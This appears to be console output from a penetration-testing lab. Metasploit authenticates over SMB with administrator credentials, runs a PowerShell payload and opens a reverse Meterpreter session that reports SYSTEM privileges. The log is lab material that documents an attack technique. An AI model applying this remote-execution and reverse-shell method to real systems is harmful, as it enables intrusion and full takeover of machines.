 [*] Started reverse TCP handler on 192.168.100.3:44444
[*] 192.168.100.2:445 - Connecting to the server...
[*] 192.168.100.2:445 - Authenticating to 192.168.100.2:445|pentestlab as user '
pentestlab-admin'...
[*] 192.168.100.2:445 - Selecting PowerShell target
[*] 192.168.100.2:445 - Executing the payload...
[+] 192.168.100.2:445 - Service start timed out, OK if running a command or non-
service executable...
[*] Sending stage (957999 bytes) to 192.168.100.2
[*] Meterpreter session 3 opened (192.168.100.3:44444 -> 192.168.100.2:49242) at
 2017-03-17 05:21:25 -0400

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >